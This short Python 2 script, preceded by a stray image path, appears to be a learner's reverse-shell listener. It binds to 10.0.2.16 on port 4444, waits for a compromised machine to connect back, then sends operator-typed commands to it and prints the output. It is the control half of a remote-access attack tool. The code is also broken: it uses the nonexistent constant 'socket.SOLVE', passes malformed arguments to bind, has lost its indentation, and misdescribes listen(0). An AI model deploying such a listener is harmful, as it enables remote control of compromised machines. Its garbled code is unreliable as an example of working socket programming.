 #!/usr/bin/env python
import socket
class Listener:
def __init__(self, ip, port):
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Creating Connection
listener.setsockopt(socket.SOLVE, socket.SO_REUSEADDR, 1) # Ensuring connection
listener.bind((ip), port) # Looking for IP & Port
listener.listen(0) # Will drop packets after this number is specified
print("[+] Waiting for incoming connections")
self.connection , address = listener.accept() # Accepts incoming connections
print("[+] Got a connection from" + str(address))
def execute_remotely(self, command):
self.connection.send(command)
return self.connection.recv(1024)
def run(self):
while True:
command = raw_input(">> ")
result = self.execute_remotely(command)
print(result)
my_listener = Listener("10.0.2.16", 4444)
my_listener.run()